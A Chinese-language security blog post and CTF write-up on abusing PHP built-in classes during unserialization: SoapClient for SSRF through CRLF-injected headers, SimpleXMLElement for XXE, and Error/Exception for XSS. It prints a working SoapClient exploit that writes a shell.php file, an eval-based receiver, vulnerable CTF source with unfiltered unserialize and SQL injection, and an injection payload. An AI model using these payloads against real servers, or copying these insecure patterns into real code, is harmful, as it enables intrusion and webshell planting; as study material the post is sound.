前言:
这篇文章主要对一些可以进行反序列化的php内置类的分析总结(膜lemon师傅之前的总结),当然不是所有的php内置类在存在反序列化漏洞时都能够直接利用,有些类不一定能够进行反序列化,php中使用了zend_class_unserialize_deny来禁止一些类的反序列化,比如序列化DirectoryIterator的时候,DirectoryIterator主要用来输出目录,用法如下图

1.Soapclient

soapclient有两种工作模式,wsdl和非wsdl模式,WSDL 用来描述如何访问具体的接口,soap协议的具体格式可以参考这篇文章,soap采用http或者https协议发送数据,并且在http header头中通过soap action来标示自己是一个soap请求
https://www.cnblogs.com/JeffreySun/archive/2009/12/14/1623766.html

如果是在非wsdl模式下,将可以通过指定配置选项location和url来进行网络请求的发送,那就意味着我们可以通过该内置类来进行ssrf,当然需要有反序化条件为基础,通过触发其__call方法来发送网络请求,为啥要调用call方法来触发,我看了看php的源码,在ext/soap扩展里面发现了如下:
首先定位到定义__call方法的函数处,php源码定义某个方法是通过php_method前缀

然后调用了do_soap_call方法

然后就通过php源码中的do_request方法来发送网络请求


exp(来自wupco师傅):
<?php $target = 'http://127.0.0.1/test.php'; $post_string = '1=file_put_contents("shell.php", "<?php phpinfo();?>");'; $headers = array( 'X-Forwarded-For: 127.0.0.1', 'Cookie: xxxx=1234' ); $b = new SoapClient(null,array('location' => $target,
'user_agent'=>'wupco^^Content-Type:application/x-www-form-urlencoded^^'.join('^^',$headers).'^^Content-Length:'.(string)strlen($post_string).'^^^^'.$post_string,
'uri'=> "aaab"));
//因为user-agent是可以控制的,因此可以利用crlf注入http头来发送post请求
$aaa = serialize($b); $aaa = str_replace('^^','%0d%0a',$aaa); $aaa = str_replace('&','%26',$aaa); $c=unserialize(urldecode($aaa)); $c->ss(); //调用_call方法触发网络请求发送 ?>
<?php if($_SERVER['REMOTE_ADDR']=='127.0.0.1'){ echo 'hi'; @$a=$_POST[1]; @eval($a); } ?>


执行exp后已经成功写入shell.php,说明反序列化soapclient对象成功,并且网站也是有权限写进去的,所以还是要对反序列化的数据进行严格过滤
如果是GET请求,就简单得多,只需要构造好location就可以
暨南大学2018校赛的一道CTF题
要利用反序列化soapclient当然要求服务器上的php开启了soap扩展,那么题目中给了phpinfo,可以看到soap是开启的,实际渗透测试中遇到反序列化的点,可以用exp盲打

给了两个php的源码:
index.php
<?php ini_set('display_errors', 1); ini_set('display_startup_errors', 1); error_reporting(-1); class Auth { public $username = ''; public $login = 0; public function verify() { return 'FALSE'; } } ?> <!DOCTYPE html> <html> <head> <title>Login</title> </head> <body> <h1>Login</h1> <form action="" method="POST"> <table> <tr> <td>Username</td> <td><input type="text" name="username"></td> </tr> <tr> <td>Password</td> <td><input type="password" name="password"></td> </tr> <tr> <td>Remember me <input type="checkbox" name="rememberme"></td> <td><input type="submit" value="Submit"></td> </tr> </table> </form> <p> <?php if (isset($_POST['username'])) { $auth = new Auth(); $auth->username = $_POST['username']; setcookie('auth', base64_encode(serialize($auth))); } elseif (isset($_COOKIE['auth'])) { $auth = unserialize(base64_decode($_COOKIE['auth'])); } if (isset($auth)) { echo $auth->verify(); } ?> </p> </body> </html>
sqldebug.php
<?php include_once('db.php'); if ($_SERVER['REMOTE_ADDR'] !== '127.0.0.1') { die('you need to be 127.0.0.1'); } $uid = isset($_GET['uid']) ? $_GET['uid'] : 1; if (preg_match('/information_schema|database|sleep|benchmark|select(/*|[(`x00-x20])/i', $uid)) { die('NONONO!'); } $db = mysqli_connect('127.0.0.1', 'demo', MYSQL_PASSWORD, DB_NAME); $sql = "SELECT * FROM `".TABLE_NAME."` WHERE `".COLUMN_ID."`='$uid'"; $result = $db->query($sql); $result = $result->fetch_assoc(); echo $result[COLUMN_USERNAME]; mysqli_close($db); ?>
这里的$uid过滤不严格,导致可以注入,比如最简单的payload就为:
$location = "http://127.0.0.1:80/sqldebug.php?uid=1'%23 #将location替换即可
后面注入细节不再说了,具体注入分析见:
https://xz.aliyun.com/t/2960#toc-0
2.SimpleXMLElement
具体就是利用实例化该类的对象来传入xml代码进行xxe攻击
https://www.vulnspy.com/cn-ripstech-presents-php-security-calendar-2017/#M-tbRemYKdmb5mr4dRCndhHCM5YaFRaRf8
3.利用魔术方法__toString
a.Error----适用于php7版本----XSS
b.Exception----适用于php5、7版本----XSS
两个用法见lemon师傅博客https://www.cnblogs.com/iamstudy/articles/unserialize_in_php_inner_class.html
参考(侵删):
https://xz.aliyun.com/t/2960#toc-0
https://www.cnblogs.com/iamstudy/articles/unserialize_in_php_inner_class.html